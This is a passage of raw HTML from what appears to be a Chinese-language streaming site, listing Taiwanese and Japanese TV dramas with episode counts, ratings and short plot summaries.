text_right">更新至24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332062.html" title="豆腐妈妈">豆腐妈妈</a></p><p class="vodlist_sub">故事围绕着“万家”的豆腐老店，因“一个家庭3个姓氏”以及“豆腐秘方只传姓万的男丁”的家训，埋下冲突与矛盾的伏笔。讲述一个家庭守</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/332013.html" title="凶宅专卖店" data-original="https://imgwolong.com/upload/vod/20260116-1/763dd556af44bd07abc734d16e094686.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332013.html" title="凶宅专卖店">凶宅专卖店</a></p><p class="vodlist_sub">阿泽（范少勋 饰）为了筹措妹妹欣爱的换心手术费，决心卖掉自住二十年的凶宅，却意外加入专门买卖凶宅的“义胜房屋”。办公室寒酸，头</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/332063.html" title="宝岛西米乐" data-original="https://imgwolong.com/upload/vod/20260117-1/065a7cbc1bb1623d077a8b0380f68506.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至164集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332063.html" title="宝岛西米乐">宝岛西米乐</a></p><p class="vodlist_sub">该剧的故事背景在五、六○年代，是以“女西装师”为主角的职人剧。将细腻刻画女性在男性主导的西装产业中，如何突破困境、成为顶尖西装</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/331752.html" title="人生只租不卖" data-original="https://imgwolong.com/upload/vod/20260111-1/95d8abcaf039d1dc483b7e2731a590af.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331752.html" title="人生只租不卖">人生只租不卖</a></p><p class="vodlist_sub">以轻喜剧形式演绎租赁管理师与房客、房东之间荒诞搞笑又温暖的故事。探讨新世代中不同的居住型态，包括社宅、共生公寓、share h</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/331424.html" title="何百芮的地狱毒白 第二季" data-original="https://imgwolong.com/upload/vod/20260105-1/f7c6f3651e9dc1ecf292033ce3308fd8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331424.html" title="何百芮的地狱毒白 第二季">何百芮的地狱毒白 第二季</a></p><p class="vodlist_sub">人生就是被击倒后又重新站起来的无限轮回，历经“毒白”之后，这次何百芮终于要脱单？</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/330561.html" title="整形过后" data-original="https://imgwolong.com/upload/vod/20251213-1/8354233600a54fea42dd1eb3900e403e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330561.html" title="整形过后">整形过后</a></p><p class="vodlist_sub">簡介：主攻重大傷病像是大面積燒傷、車禍變形、天生外型缺陷重建等。製作人：温昇豪記事：籌備中。預計2023年七月開始拍攝</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/329006.html" title="旧金山美容院" data-original="https://imgwolong.com/upload/vod/20251019-1/eb8c42f6d192e1f325bbe57241f34fd9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329006.html" title="旧金山美容院">旧金山美容院</a></p><p class="vodlist_sub">TVBS原创剧集《旧金山美容院》由刘品言、连晨翔、章广辰 领衔主演！王牌制作人戴天易与金奖编剧杜政哲联手，以生活、人性、商战为</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/321993.html" title="好运来" data-original="https://pic.wlongimg.com//upload/vod/20241227-1/2578ac534b9bdb51f415fb99d8f3e9c4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全260集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/321993.html" title="好运来">好运来</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;台湾</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/329776.html" title="监所男子囚生记" data-original="https://imgwolong.com/upload/vod/20251115-1/775a8d75fb809e684da17592d97d01fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329776.html" title="监所男子囚生记">监所男子囚生记</a></p><p class="vodlist_sub">一个厌世新鲜人意外进入监狱成为管理员，同时监狱也有一群迫不得已在此工作的伙伴，每天面临各种光怪陆离的遭遇。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/330447.html" title="如果我不曾见过太阳 第二季" data-original="https://imgwolong.com/upload/vod/20251211-1/73668182c5e4e28996a4455c4eb3235f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330447.html" title="如果我不曾见过太阳 第二季">如果我不曾见过太阳 第二季</a></p><p class="vodlist_sub">恶名昭彰的杀人重刑犯李壬曜（曾敬骅 饰），在狱中接受纪录片拍摄，尘封的创伤过往与犯案动机也随之揭开。少年时期与初恋的记忆随着真</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/329714.html" title="如果我不曾见过太阳" data-original="https://imgwolong.com/upload/vod/20251113-1/a77768b782928d48af37677502ca980d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329714.html" title="如果我不曾见过太阳">如果我不曾见过太阳</a></p><p class="vodlist_sub">年仅25岁的李壬曜（曾敬骅 饰）自首并坦承自己就是媒体口中冷血杀害昔日高中同窗的“暴雨杀人魔”。入狱后，他首度答应接受纪录片企</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/329177.html" title="人浮于爱" data-original="https://imgwolong.com/upload/vod/20251025-1/ac79f98a46054896d162509e5e5033e5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329177.html" title="人浮于爱">人浮于爱</a></p><p class="vodlist_sub">该剧改编自侯文咏的同名小说，故事围绕“爱情”主题，因为爱煽动着剧中主角与无数的恋人们，不惜冒着溺毙的危险，前仆后继，只为跳进湍</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/329369.html" title="黑盒子" data-original="https://imgwolong.com/upload/vod/20251031-1/8545ae3ec41805f1a944dd44153d48c1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329369.html" title="黑盒子">黑盒子</a></p><p class="vodlist_sub">该剧改编自LINE WEBTOON台湾作者Pony的同名漫画，故事围绕活了万年的琪琪以交易时间延续生命，而见证无数人为欲望付出</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/329406.html" title="看看你有多爱我" data-original="https://imgwolong.com/upload/vod/20251102-1/2c08392efdb39936d270c857d28d88e1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329406.html" title="看看你有多爱我">看看你有多爱我</a></p><p class="vodlist_sub">单亲妈妈陈怡安（杨谨华 饰）独力抚养一对双胞胎女儿。姐姐凯希（林思廷 饰）甜美讨喜，顺势与妈妈怡安成为知名的亲子网红。妹妹莉莉</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/327550.html" title="师大公园地下社会" data-original="https://imgwolong.com/upload/vod/20250908-1/08db0b5aac46dff6242de8689b37d6ea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/327550.html" title="师大公园地下社会">师大公园地下社会</a></p><p class="vodlist_sub">镜文学作家林峰毅同名原著改编。讲述一群热血年轻人步步卷入社会事件，在前途迷惘、追求梦想之中蜕变坚强的自我。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/326034.html" title="垂涎" data-original="https://imgwolong.com/upload/vod/20250712-1/389bc5bcd8d2b071d2401984d0277028.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/326034.html" title="垂涎">垂涎</a></p><p class="vodlist_sub">盛少游在死对头那儿遇到了完全符合他喜好的白兰味小美人一花咏。他想把这朵娇花折下来插进花瓶，藏在家里，谁知这个小美人并不是普通的</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/328625.html" title="回魂计" data-original="https://imgwolong.com/upload/vod/20251009-1/45b9d48561324e1516611e10b2bd50bd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328625.html" title="回魂计">回魂计</a></p><p class="vodlist_sub">该剧以一场发生在虚构城市“班佧”的诈骗绑架案事件为背景，讲述两位母亲汪慧君（舒淇 饰）和赵静（李心洁 饰）因仇恨而结盟，为女儿</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/326290.html" title="秘密关系台版" data-original="https://imgwolong.com/upload/vod/20250722-1/671cfb3eea250fe15755126a3d554207.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/326290.html" title="秘密关系台版">秘密关系台版</a></p><p class="vodlist_sub">こめおかしぐ的人气作品决定改编，是以猜拳为契机开始的青春爱情故事。从小一起长大的俊晞、韩拓、晓阳从10岁起就一直在一起。随着成</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/325486.html" title="灵魂约定" data-original="https://imgwolong.com/upload/vod/20250628-1/c937f93c0b55bc73acf76ce18bd3ebcd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/325486.html" title="灵魂约定">灵魂约定</a></p><p class="vodlist_sub">编自台湾原创小说《灵魂的约定》，跨越年龄、身份的三世情缘。香港演员王智骞、范麒智饰演69岁老人魂穿20岁孙子与室友共谱出一段命</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/317951.html" title="愿望" data-original="https://pic.wlongimg.com//upload/vod/20240713-1/fd3883c6af44b0182875fbe8bac9617d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至290集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/317951.html" title="愿望">愿望</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;,江宏恩,黄少祺,陈冠霖,楚翔,江祖平,霍正奇,江国宾,林佑星,林萱瑜,黄玉荣,李睿绅,陈子玄,李家庆,华千涵,张琴,何依霈,</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/326363.html" title="亲密之海" data-original="https://imgwolong.com/upload/vod/20250718-1/70127d0f573a6fba64205509e97010a8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/326363.html" title="亲密之海">亲密之海</a></p><p class="vodlist_sub">2003年，陈汉荣校园邂逅初恋，从此关于李宪宏，他无役不与。十年过去他守候依旧。李宪宏却告别过去，不但悄悄转移事业中心，满腹胸</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/325218.html" title="拜六礼拜" data-original="https://imgwolong.com/upload/vod/20250608-1/85afa120f7bc0e2e94dc425758dae561.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/325218.html" title="拜六礼拜">拜六礼拜</a></p><p class="vodlist_sub">剧情以三位女主角为主轴，透过她们在人生不同阶段的迷惘、自我觉察与情感纠葛，深刻探讨现代人如何平衡工作与生活。剧集展现了小镇的慢</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/326066.html" title="爱情重拍中" data-original="https://imgwolong.com/upload/vod/20250713-1/2a886cb101f0acc99b26ca381473d379.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/326066.html" title="爱情重拍中">爱情重拍中</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;邢恩,周千筱</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/321702.html" title="独占接班人" data-original="https://pic.wlongimg.com/upload/vod/20250214-1/9dd4fbbb5f1d7d723f2395adcb92cced.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/321702.html" title="独占接班人">独占接班人</a></p><p class="vodlist_sub">首部以礼仪师为题材，描述胆小接班人遇上王牌礼仪师，展开铁血训练，碰撞出越虐越爱的黑色浪漫，全剧以「死亡」、「婚礼」两个看似不相</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/325247.html" title="我们与恶的距离2" data-original="https://imgwolong.com/upload/vod/20250608-1/8f18f52bf0b75fc6b1496a8655ab01ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/325247.html" title="我们与恶的距离2">我们与恶的距离2</a></p><p class="vodlist_sub">故事从一场超市纵火案展开，24岁的嫌犯造成五死十二伤的惨剧，这案件成为施⾏国民法官制度后，首个可能判处死刑的案例。大火也烧出了</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/325276.html" title="喝酒吧！笨蛋" data-original="https://imgwolong.com/upload/vod/20250530-1/cd562d5da0832f9e0bb41b266364a759.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/325276.html" title="喝酒吧！笨蛋">喝酒吧！笨蛋</a></p><p class="vodlist_sub">霓虹燈閃爍劃開黑夜，杯杯層次鮮明的精心特調端上桌，無數個漂浪靈魂在此相遇。知名酒保調得一手好酒，卻意外失去嗅覺，喪志到整天在酒</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/322829.html" title="对立而已" data-original="https://pic.wlongimg.com/upload/vod/20250328-1/5970dcf92077e2f10de0ea1fd1431008.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/322829.html" title="对立而已">对立而已</a></p><p class="vodlist_sub">一場專屬菜鳥的諜對諜任務傳說中「都可以便利屋」什麼任務都接，無論是遛狗找人或...尋仇。為了籌措醫藥費下海的大黑萬萬沒想到，那</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/324089.html" title="成功路上2025" data-original="https://imgwolong.com/upload/vod/20250505-1/c230214381ff84b2d952c0ef9b74c63d.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/324089.html" title="成功路上2025">成功路上2025</a></p><p class="vodlist_sub">本劇主要刻畫男性成長的過程，由王識賢(飾劉昆明)、李程彬(飾劉建中)、張詩盈(飾羅秀萍)領銜主演，劇中環繞著濃厚的情感，親情、</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/324680.html" title="忘了我记得" data-original="https://imgwolong.com/upload/vod/20250523-1/e0acfeee565184fbc2b50a4a9838219a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/324680.html" title="忘了我记得">忘了我记得</a></p><p class="vodlist_sub">《忘了我记得》围绕着已婚女性程乐乐（谢盈萱饰）展开，她一边做脱口秀演员，一边兼职便利店员工。在平淡无奇的生活中，乐乐对未来充满</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/322396.html" title="欢迎光临 二代咖啡" data-original="https://pic.wlongimg.com/upload/vod/20250317-1/91bd15f1411e9d72f2a2c5a781aeac59.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/322396.html" title="欢迎光临 二代咖啡">欢迎光临 二代咖啡</a></p><p class="vodlist_sub">凤小岳在《欢迎光临 二代咖啡》化身“咖啡之神”，与菜鸟徒弟林哲熹每日精心冲煮的咖啡，不仅是店内熟客的精神粮食，更是众人的心灵慰</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/322152.html" title="化外之医" data-original="https://pic.wlongimg.com/upload/vod/20250308-1/d0b24772ba6b20b8df8d0bd24825417c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/322152.html" title="化外之医">化外之医</a></p><p class="vodlist_sub">隐身在台打黑工的外籍医师范文宁（连炳发 饰）在一场气爆意外中，与神经外科女医师郑琬平（张钧甯 饰）携手救治病患，却也因此卷入医</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/321754.html" title="第一次遇见花香的那刻2" data-original="https://pic.wlongimg.com/upload/vod/20250218-1/23a32764909dd949dab98a16031bc568.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/321754.html" title="第一次遇见花香的那刻2">第一次遇见花香的那刻2</a></p><p class="vodlist_sub">「第一次遇见花香的那刻」将推出第二季 原班人马即将回归</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/320693.html" title="全面管控" data-original="https://pic.wlongimg.com//upload/vod/20241220-1/7ecbbfcb8ecd9174e18511107741269f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/320693.html" title="全面管控">全面管控</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;张哲伟,洪言翔,陈峻廷,罗章恩,Lawrence,Lo,游大庆,王盈堯,Akai,周咏轩,吴秉宸</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/321186.html" title="印象·青春" data-original="https://pic.wlongimg.com/upload/vod/20250115-1/cd306a79a1f9d21dc464ebb679eb2d88.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/321186.html" title="印象·青春">印象·青春</a></p><p class="vodlist_sub">一名没离开过都市的美术系研究生因毕业画作被教授退件，被教授强迫去偏乡高中代课一个月，居住在当地并以户外写生的方式完成画作。在偏</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/321603.html" title="死了一个娱乐女记者之后" data-original="https://pic.wlongimg.com/upload/vod/20250208-1/1a91ecd71696a5cd1ab2c274dc855906.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/321603.html" title="死了一个娱乐女记者之后">死了一个娱乐女记者之后</a></p><p class="vodlist_sub">周刊娱乐女记者林姵亭疑似嗑药坠楼身亡，导致周刊形象重挫。刘知君作为姵亭主管，为保住升迁机会私下展开调查，竟意外揭露娱乐圈不为人</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/321862.html" title="一拍即合" data-original="https://pic.wlongimg.com/upload/vod/20250225-1/dc9dbc87ef37b7196bc3e02897ff7841.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/321862.html" title="一拍即合">一拍即合</a></p><p class="vodlist_sub">那一年，網球場上炸裂出旺盛賀爾蒙。1顆網球截擊、反抽、串起3個人的追逐。一個模糊的夢境，預見一場一拍即合的戀情。</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">日本剧</h2><a class="text_muted pull_left" href="/type/315.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/242153.html" title="名侦探柯南（国语）" class="text_muted">名侦探柯南（国语）</a><span class="split_line"></span><a href="/detail/237053.html" title="一半，蓝色" class="text_muted">一半，蓝色</a><span class="split_line"></span><a href="/detail/215711.html" title="二人世界" class="text_muted">二人世界</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/331730.html" title="比熊猫更不擅长恋爱的我们" data-original="https://imgwolong.com/upload/vod/20260111-1/b4f9c7a8964baaa96ce7d9d93dd57377.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331730.html" title="比熊猫更不擅长恋爱的我们">比熊猫更不擅长恋爱的我们</a></p><p class="vodlist_sub">梦想成为时尚杂志编辑的柴田一叶（上白石萌歌 饰）在入社当天得知杂志休刊，只能在生活信息杂志中无力度日，事业与恋爱都找不到方向。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/332045.html" title="梦想舞台" data-original="https://imgwolong.com/upload/vod/20260117-1/0579121717209219a2c761e7be6ce18d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" 